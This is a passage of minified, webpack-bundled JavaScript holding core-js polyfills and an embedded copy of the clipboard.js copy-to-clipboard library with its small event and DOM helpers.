r=n(9),o=n(0),i=n(63),a=n(12),c=n(6),s=n(11),u=n(141),l=n(22),f=n(3),p=n(47),d=n(38).f,h=n(20).f,v=n(10).f,m=n(102).trim,y=o.Number,g=y.prototype,b="Number"==s(p(g)),w=function(t){var e,n,r,o,i,a,c,s,u=l(t,!1);if("string"==typeof u&&u.length>2)if(43===(e=(u=m(u)).charCodeAt(0))||45===e){if(88===(n=u.charCodeAt(2))||120===n)return NaN}else if(48===e){switch(u.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+u}for(a=(i=u.slice(2)).length,c=0;c<a;c++)if((s=i.charCodeAt(c))<48||s>o)return NaN;return parseInt(i,r)}return+u};if(i("Number",!y(" 0o1")||!y("0b1")||y("+0x1"))){for(var A,x=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof x&&(b?f((function(){g.valueOf.call(n)})):"Number"!=s(n))?u(new y(w(e)),n,x):w(e)},E=r?d(y):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),k=0;E.length>k;k++)c(y,A=E[k])&&!c(x,A)&&v(x,A,h(y,A));x.prototype=g,g.constructor=x,a(o,"Number",x)}},function(t,e){t.exports="[data-uri]"},function(t,e,n){var r=n(9),o=n(3),i=n(57);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(23);t.exports=r("native-function-to-string",Function.toString)},function(t,e,n){var r=n(6),o=n(114),i=n(20),a=n(10);t.exports=function(t,e){for(var n=o(e),c=a.f,s=i.f,u=0;u<n.length;u++){var l=n[u];r(t,l)||c(t,l,s(e,l))}}},function(t,e,n){var r=n(6),o=n(13),i=n(75).indexOf,a=n(36);t.exports=function(t,e){var n,c=o(t),s=0,u=[];for(n in c)!r(a,n)&&r(c,n)&&u.push(n);for(;e.length>s;)r(c,n=e[s++])&&(~i(u,n)||u.push(n));return u}},function(t,e,n){var r=n(13),o=n(14),i=n(76),a=function(t){return function(e,n,a){var c,s=r(e),u=o(s.length),l=i(a,u);if(t&&n!=n){for(;u>l;)if((c=s[l++])!=c)return!0}else for(;u>l;l++)if((t||l in s)&&s[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,e,n){var r=n(39),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e,n){var r=n(11),o=n(1)("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?n:i?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,n){var r=n(3);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(t,e,n){var r=n(1),o=n(26),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},function(t,e,n){var r=n(77),o=n(26),i=n(1)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){var r=n(4);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){var r=n(1)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){var r=n(4),o=n(43),i=n(1)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||null==(n=r(a)[i])?e:o(n)}},function(t,e,n){var r,o,i,a=n(0),c=n(3),s=n(11),u=n(44),l=n(85),f=n(57),p=a.location,d=a.setImmediate,h=a.clearImmediate,v=a.process,m=a.MessageChannel,y=a.Dispatch,g=0,b={},w=function(t){if(b.hasOwnProperty(t)){var e=b[t];delete b[t],e()}},A=function(t){return function(){w(t)}},x=function(t){w(t.data)},E=function(t){a.postMessage(t+"",p.protocol+"//"+p.host)};d&&h||(d=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return b[++g]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},r(g),g},h=function(t){delete b[t]},"process"==s(v)?r=function(t){v.nextTick(A(t))}:y&&y.now?r=function(t){y.now(A(t))}:m?(i=(o=new m).port2,o.port1.onmessage=x,r=u(i.postMessage,i,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||c(E)?r="onreadystatechange"in f("script")?function(t){l.appendChild(f("script")).onreadystatechange=function(){l.removeChild(this),w(t)}}:function(t){setTimeout(A(t),0)}:(r=E,a.addEventListener("message",x,!1))),t.exports={set:d,clear:h}},function(t,e,n){var r=n(37);t.exports=r("document","documentElement")},function(t,e,n){var r=n(37);t.exports=r("navigator","userAgent")||""},function(t,e,n){"use strict";var r=n(43),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},function(t,e,n){e.f=n(1)},function(t,e,n){var r=n(60),o=n(6),i=n(88),a=n(10).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},function(t,e,n){var r=n(5),o=n(46),i=n(1)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e,n){"use strict";var r=n(2),o=n(129),i=n(93),a=n(64),c=n(42),s=n(7),u=n(12),l=n(1),f=n(24),p=n(26),d=n(92),h=d.IteratorPrototype,v=d.BUGGY_SAFARI_ITERATORS,m=l("iterator"),y=function(){return this};t.exports=function(t,e,n,l,d,g,b){o(n,e,l);var w,A,x,E=function(t){if(t===d&&I)return I;if(!v&&t in T)return T[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},k=e+" Iterator",S=!1,T=t.prototype,C=T[m]||T["@@iterator"]||d&&T[d],I=!v&&C||E(d),O="Array"==e&&T.entries||C;if(O&&(w=i(O.call(new t)),h!==Object.prototype&&w.next&&(f||i(w)===h||(a?a(w,h):"function"!=typeof w[m]&&s(w,m,y)),c(w,k,!0,!0),f&&(p[k]=y))),"values"==d&&C&&"values"!==C.name&&(S=!0,I=function(){return C.call(this)}),f&&!b||T[m]===I||s(T,m,I),p[e]=I,d)if(A={values:E("values"),keys:g?I:E("keys"),entries:E("entries")},b)for(x in A)!v&&!S&&x in T||u(T,x,A[x]);else r({target:e,proto:!0,forced:v||S},A);return A}},function(t,e,n){"use strict";var r,o,i,a=n(93),c=n(7),s=n(6),u=n(1),l=n(24),f=u("iterator"),p=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(r=o):p=!0),null==r&&(r={}),l||s(r,f)||c(r,f,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:p}},function(t,e,n){var r=n(6),o=n(15),i=n(35),a=n(130),c=i("IE_PROTO"),s=Object.prototype;t.exports=a?Object.getPrototypeOf:function(t){return t=o(t),r(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){var r=n(39),o=n(16),i=function(t){return function(e,n){var i,a,c=String(o(e)),s=r(n),u=c.length;return s<0||s>=u?t?"":void 0:(i=c.charCodeAt(s))<55296||i>56319||s+1===u||(a=c.charCodeAt(s+1))<56320||a>57343?t?c.charAt(s):i:t?c.slice(s,s+2):a-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){"use strict";var r=n(2),o=n(50);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(t,e,n){"use strict";var r=n(4);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){"use strict";var r=n(65),o=n(134),i=n(4),a=n(16),c=n(83),s=n(99),u=n(14),l=n(66),f=n(50),p=n(3),d=[].push,h=Math.min,v=!p((function(){return!RegExp(4294967295,"y")}));r("split",2,(function(t,e,n){var r;return r="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var r=String(a(this)),i=void 0===n?4294967295:n>>>0;if(0===i)return[];if(void 0===t)return[r];if(!o(t))return e.call(r,t,i);for(var c,s,u,l=[],p=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),h=0,v=new RegExp(t.source,p+"g");(c=f.call(v,r))&&!((s=v.lastIndex)>h&&(l.push(r.slice(h,c.index)),c.length>1&&c.index<r.length&&d.apply(l,c.slice(1)),u=c[0].length,h=s,l.length>=i));)v.lastIndex===c.index&&v.lastIndex++;return h===r.length?!u&&v.test("")||l.push(""):l.push(r.slice(h)),l.length>i?l.slice(0,i):l}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:e.call(this,t,n)}:e,[function(e,n){var o=a(this),i=null==e?void 0:e[t];return void 0!==i?i.call(e,o,n):r.call(String(o),e,n)},function(t,o){var a=n(r,t,this,o,r!==e);if(a.done)return a.value;var f=i(t),p=String(this),d=c(f,RegExp),m=f.unicode,y=(f.ignoreCase?"i":"")+(f.multiline?"m":"")+(f.unicode?"u":"")+(v?"y":"g"),g=new d(v?f:"^(?:"+f.source+")",y),b=void 0===o?4294967295:o>>>0;if(0===b)return[];if(0===p.length)return null===l(g,p)?[p]:[];for(var w=0,A=0,x=[];A<p.length;){g.lastIndex=v?A:0;var E,k=l(g,v?p:p.slice(A));if(null===k||(E=h(u(g.lastIndex+(v?0:A)),p.length))===w)A=s(p,A,m);else{if(x.push(p.slice(w,A)),x.length===b)return x;for(var S=1;S<=k.length-1;S++)if(x.push(k[S]),x.length===b)return x;A=w=E}}return x.push(p.slice(w)),x}]}),!v)},function(t,e,n){"use strict";var r=n(94).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},function(t,e,n){"use strict";var r=n(27).forEach,o=n(51);t.exports=o("forEach")?function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}:[].forEach},function(t,e,n){"use strict";var r=n(2),o=n(34),i=n(13),a=n(51),c=[].join,s=o!=Object,u=a("join",",");r({target:"Array",proto:!0,forced:s||u},{join:function(t){return c.call(i(this),void 0===t?",":t)}})},function(t,e,n){var r=n(16),o="["+n(103)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),c=function(t){return function(e){var n=String(r(e));return 1&t&&(n=n.replace(i,"")),2&t&&(n=n.replace(a,"")),n}};t.exports={start:c(1),end:c(2),trim:c(3)}},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,n){"use strict";var r=n(12),o=n(4),i=n(3),a=n(97),c=RegExp.prototype,s=c.toString,u=i((function(){return"/a/b"!=s.call({source:"a",flags:"b"})})),l="toString"!=s.name;(u||l)&&r(RegExp.prototype,"toString",(function(){var t=o(this),e=String(t.source),n=t.flags;return"/"+e+"/"+String(void 0===n&&t instanceof RegExp&&!("flags"in c)?a.call(t):n)}),{unsafe:!0})},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=n(2),o=n(3),i=n(46),a=n(5),c=n(15),s=n(14),u=n(67),l=n(90),f=n(53),p=n(1)("isConcatSpreadable"),d=!o((function(){var t=[];return t[p]=!1,t.concat()[0]!==t})),h=f("concat"),v=function(t){if(!a(t))return!1;var e=t[p];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,forced:!d||!h},{concat:function(t){var e,n,r,o,i,a=c(this),f=l(a,0),p=0;for(e=-1,r=arguments.length;e<r;e++)if(i=-1===e?a:arguments[e],v(i)){if(p+(o=s(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,p++)n in i&&u(f,p,i[n])}else{if(p>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(f,p++,i)}return f.length=p,f}})},function(t,e,n){var r;r=function(){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=0)}([function(t,e,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),i=s(n(1)),a=s(n(3)),c=s(n(4));function s(t){return t&&t.__esModule?t:{default:t}}var u=function(t){function e(t,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return r.resolveOptions(n),r.listenClick(t),r}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),o(e,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof t.action?t.action:this.defaultAction,this.target="function"==typeof t.target?t.target:this.defaultTarget,this.text="function"==typeof t.text?t.text:this.defaultText,this.container="object"===r(t.container)?t.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=(0,c.default)(t,"click",(function(t){return e.onClick(t)}))}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new i.default({action:this.action(e),target:this.target(e),text:this.text(e),container:this.container,trigger:e,emitter:this})}},{key:"defaultAction",value:function(t){return l("action",t)}},{key:"defaultTarget",value:function(t){var e=l("target",t);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(t){return l("text",t)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],e="string"==typeof t?[t]:t,n=!!document.queryCommandSupported;return e.forEach((function(t){n=n&&!!document.queryCommandSupported(t)})),n}}]),e}(a.default);function l(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}t.exports=u},function(t,e,n){"use strict";var r,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=n(2),c=(r=a)&&r.__esModule?r:{default:r},s=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.resolveOptions(e),this.initSelection()}return i(t,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=t.action,this.container=t.container,this.emitter=t.emitter,this.target=t.target,this.text=t.text,this.trigger=t.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var t=this,e="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var n=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=n+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=(0,c.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=(0,c.default)(this.target),this.copyText()}},{key:"copyText",value:function(){var t=void 0;try{t=document.execCommand(this.action)}catch(e){t=!1}this.handleResult(t)}},{key:"handleResult",value:function(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=t,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(t){if(void 0!==t){if(!t||"object"!==(void 0===t?"undefined":o(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function(){return this._target}}]),t}();t.exports=s},function(t,e){t.exports=function(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var n=t.hasAttribute("readonly");n||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),n||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var r=window.getSelection(),o=document.createRange();o.selectNodeContents(t),r.removeAllRanges(),r.addRange(o),e=r.toString()}return e}},function(t,e){function n(){}n.prototype={on:function(t,e,n){var r=this.e||(this.e={});return(r[t]||(r[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var r=this;function o(){r.off(t,o),e.apply(n,arguments)}return o._=e,this.on(t,o,n)},emit:function(t){for(var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),r=0,o=n.length;r<o;r++)n[r].fn.apply(n[r].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),r=n[t],o=[];if(r&&e)for(var i=0,a=r.length;i<a;i++)r[i].fn!==e&&r[i].fn._!==e&&o.push(r[i]);return o.length?n[t]=o:delete n[t],this}},t.exports=n},function(t,e,n){var r=n(5),o=n(6);t.exports=function(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!r.string(e))throw new TypeError("Second argument must be a String");if(!r.fn(n))throw new TypeError("Third argument must be a Function");if(r.node(t))return function(t,e,n){return t.addEventListener(e,n),{destroy:function(){t.removeEventListener(e,n)}}}(t,e,n);if(r.nodeList(t))return function(t,e,n){return Array.prototype.forEach.call(t,(function(t){t.addEventListener(e,n)})),{destroy:function(){Array.prototype.forEach.call(t,(function(t){t.removeEventListener(e,n)}))}}}(t,e,n);if(r.string(t))return function(t,e,n){return o(document.body,t,e,n)}(t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}},function(t,e){e.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},e.nodeList=function(t){var n=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===n||"[object HTMLCollection]"===n)&&"length"in t&&(0===t.length||e.node(t[0]))},e.string=function(t){return"string"==typeof t||t instanceof String},e.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},function(t,e,n){var r=n(7);function o(t,e,n,r,o){var a=i.apply(this,arguments);return t.addEventListener(n,a,o),{destroy:function(){t.removeEventListener(n,a,o)}}}function i(t,e,n,o){return function(n){n.delegateTarget=r(n.target,e),n.delegateTarget&&o.call(t,n)}}t.exports=function(t,e,n,r,i){return"function"==typeof t.addEventListener?o.apply(null,arguments):"function"==typeof n?o.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,(function(t){return o(t,e,n,r,i)})))}},function(t,e){var n=9;if("undefined"!=typeof Element&&!Element.prototype.matches){var r=Element.prototype;r.matches=r.matchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector||r.webkitMatchesSelector}t.exports=function(t,e){for(;t&&t.nodeType!==n;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}}])},t.exports=r()},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(0),o=n(72),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o.call(i))},function(t,e,n){var r=n(37),o=n(38),i=n(62),a=n(4);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){"use strict";var r=n(9),o=n(3),i=n(40),a=n(62),c=n(56),s=n(15),u=n(34),l=Object.assign;t.exports=!l||o((function(){var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=l({},t)[n]||"abcdefghijklmnopqrst"!=i(l({},e)).join("")}))?function(t,e){for(var n=s(t),o=arguments.length,l=1,f=a.f,p=c.f;o>l;)for(var d,h=u(arguments[l++]),v=f?i(h).concat(f(h)):i(h),m=v.length,y=0;m>y;)d=v[y++],r&&!p.call(h,d)||(n[d]=h[d]);return n}:l},function(t,e,n){"use strict";var r=n(77),o={};o[n(1)("toStringTag")]="z",t.exports="[object z]"!==String(o)?function(){return"[object "+r(this)+"]"}:o.toString},function(t,e,n){var r=n(0);t.exports=r.Promise},function(t,e,n){var r=n(12);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){"use strict";var r=n(37),o=n(10),i=n(1),a=n(9),c=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[c]&&n(e,c,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},function(t,e,n){var r=n(4),o=n(79),i=n(14),a=n(44),c=n(80),s=n(81),u=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,n,l,f){var p,d,h,v,m,y,g=a(e,n,l?2:1);if(f)p=t;else{if("function"!=typeof(d=c(t)))throw TypeError("Target is not iterable");if(o(d)){for(h=0,v=i(t.length);v>h;h++)if((m=l?g(r(y=t[h])[0],y[1]):g(t[h]))&&m instanceof u)return m;return new u(!1)}p=d.call(t)}for(;!(y=p.next()).done;)if((m=s(p,g,y.value,l))&&m instanceof u)return m;return new u(!1)}).stop=function(t){return new u(!0,t)}},function(t,e,n){var r,o,i,a,c,s,u,l,f=n(0),p=n(20).f,d=n(11),h=n(84).set,v=n(86),m=f.MutationObserver||f.WebKitMutationObserver,y=f.process,g=f.Promise,b="process"==d(y),w=p(f,"queueMicrotask"),A=w&&w.value;A||(r=function(){var t,e;for(b&&(t=y.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},b?a=function(){y.nextTick(r)}:m&&!/(iphone|ipod|ipad).*applewebkit/i.test(v)?(c=!0,s=document.createTextNode(""),new m(r).observe(s,{characterData:!0}),a=function(){s.data=c=!c}):g&&g.resolve?(u=g.resolve(void 0),l=u.then,a=function(){l.call(u,r)}):a=function(){h.call(f,r)}),t.exports=A||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},function(t,e,n){var r=n(4),o=n(5),i=n(87);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){var r=n(0);t.exports=function(t,e){var n=r.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){var r=n(9),o=n(10),i=n(4),a=n(40);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=a(e),c=r.length,s=0;c>s;)o.f(t,n=r[s++],e[n]);return t}},function(t,e,n){var r=n(13),o=n(38).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return a.slice()}}(t):o(r(t))}},function(t,e,n){var r=n(1),o=n(47),i=n(7),a=r("unscopables"),c=Array.prototype;null==c[a]&&i(c,a,o(null)),t.exports=function(t){c[a][t]=!0}},function(t,e,n){"use strict";var r=n(92).IteratorPrototype,o=n(47),i=n(21),a=n(42),c=n(26),s=function(){return this};t.exports=function(t,e,n){var u=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),a(t,u,!1,!0),c[u]=s,t}},function(t,e,n){var r=n(3);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){var r=n(5);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,n){"use strict";var r=n(65),o=n(4),i=n(16),a=n(133),c=n(66);r("search",1,(function(t,e,n){return[function(e){var n=i(this),r=null==e?void 0:e[t];return void 0!==r?r.call(e,n):new RegExp(e)[t](String(n))},function(t){var r=n(e,t,this);if(r.done)return r.value;var i=o(t),s=String(this),u=i.lastIndex;a(u,0)||(i.lastIndex=0);var l=c(i,s);return a(i.lastIndex,u)||(i.lastIndex=u),null===l?-1:l.index}]}))},function(t,e){t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){var r=n(5),o=n(11),i=n(1)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){"use strict";var r=n(65),o=n(4),i=n(15),a=n(14),c=n(39),s=n(16),u=n(99),l=n(66),f=Math.max,p=Math.min,d=Math.floor,h=/\$([$&'`]|\d\d?|<[^>]*>)/g,v=/\$([$&'`]|\d\d?)/g;r("replace",2,(function(t,e,n){return[function(n,r){var o=s(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,o,r):e.call(String(o),n,r)},function(t,i){var s=n(e,t,this,i);if(s.done)return s.value;var d=o(t),h=String(this),v="function"==typeof i;v||(i=String(i));var m=d.global;if(m){var y=d.unicode;d.lastIndex=0}for(var g=[];;){var b=l(d,h);if(null===b)break;if(g.push(b),!m)break;""===String(b[0])&&(d.lastIndex=u(h,a(d.lastIndex),y))}for(var w,A="",x=0,E=0;E<g.length;E++){b=g[E];for(var 